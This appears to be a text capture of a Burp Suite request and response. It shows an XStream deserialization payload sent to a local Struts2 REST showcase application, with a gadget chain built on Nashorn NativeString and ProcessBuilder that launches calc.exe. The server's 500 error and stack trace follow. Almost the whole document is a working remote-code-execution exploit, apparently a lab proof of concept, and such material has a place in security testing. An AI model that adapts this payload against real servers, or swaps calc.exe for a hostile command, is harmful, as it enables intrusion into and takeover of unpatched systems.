 Request
Raw Params Headers Hex XML
POST
/struts2-rest-showcase/orders/3/edit;jsessionid=F455F4577F3AC37C743B888B1
7C7A05E HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml
Content-Length: 1647
Referer: http://127.0.0.1:8080/orders/3/edit
Cookie: JSESSIONID=F455F4577F3AC37C743B888B17C7A05E
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized>
<opmode>0</opmode> <serviceIterator
class="javax.imageio.spi.FilterIterator"> <iter
class="javax.imageio.spi.FilterIterator"> <iter
class="java.util.Collections$EmptyIterator"/> <next
class="java.lang.ProcessBuilder">
<command><string>C:\Windows\System32\calc.exe </string></command>
<redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
class="javax.imageio.ImageIO$ContainsFilter"> <method>
<class>java.lang.ProcessBuilder</class> <name>start</name>
<parameter-types/> </method> <name>foo</name> </filter> <next
class="string">foo</next> </serviceIterator> <lock/> </cipher> <input
class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer>
<done>false</done> <ostart>0</ostart> <ofinish>0</ofinish>
<closed>false</closed> </is> <consumed>false</consumed> </dataSource>
<transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString
reference="../jdk.nashorn.internal.objects.NativeString"/> </entry>
<entry> <jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP Status 500 - java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast
to java.security.Provider$Service
type Exception report
message java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast to java.security.Provider$Service
description The server encountered an internal error that prevented it from fulfilling this request.
exception
com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 4
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:65)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:32)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1206)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1190)
com.thoughtworks.xstream.XStream.fromXML(XStream.java:1120)
org.apache.struts2.rest.handler.XStreamHandler.toObject(XStreamHandler.java:45)
org.apache.struts2.rest.ContentTypeInterceptor.intercept(ContentTypeInterceptor.java:60)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept(ParametersInterceptor.java:134)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:98)
上
15,964 bytes | 470 millis